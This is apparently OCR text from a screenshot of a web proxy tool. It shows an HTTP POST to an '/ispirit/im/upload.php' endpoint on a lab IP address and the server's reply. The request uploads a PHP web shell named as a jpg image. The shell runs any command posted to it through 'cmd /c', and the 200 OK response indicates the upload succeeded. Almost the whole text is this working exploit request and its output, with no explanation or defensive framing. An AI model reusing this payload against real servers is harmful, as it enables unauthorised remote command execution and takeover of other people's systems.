 Go
Cancel
<
>
Target: http://192.168.233.133:81
?
Request
Raw
Params
Headers
Hex
POST /ispirit/im/upload.php HTTP/1.1
Host: 192.168.233.133:81
Content-Length: 653
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBwVAwV3O4sifyhr3
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/77.0.3865.90 Safari/537.36
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryBwVAwV3O4sifyhr3
Content-Disposition: form-data; name="UPLOAD_MODE"
2
------WebKitFormBoundaryBwVAwV3O4sifyhr3
Content-Disposition: form-data; name="P"
------WebKitFormBoundaryBwVAwV3O4sifyhr3
Content-Disposition: form-data; name="DEST_UID"
1
------WebKitFormBoundaryBwVAwV3O4sifyhr3
Content-Disposition: form-data; name="ATTACHMENT"; filename="jpg"
Content-Type: image/jpeg
<?php
$command=$_POST['cmd'];
$wsh = new COM('WScript.shell');
$exec = $wsh->exec("cmd /c ".$command);
$stdout = $exec->StdOut();
$stroutput = $stdout->ReadAll();
echo $stroutput;
?>
------WebKitFormBoundaryBwVAwV3O4sifyhr3--
Response
Raw
Headers
Hex
Render
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 31 Mar 2020 12:02:45 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Set-Cookie: PHPSESSID=; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 38
+OK [vm]252@2003_1084355136|jpg|0[/vm]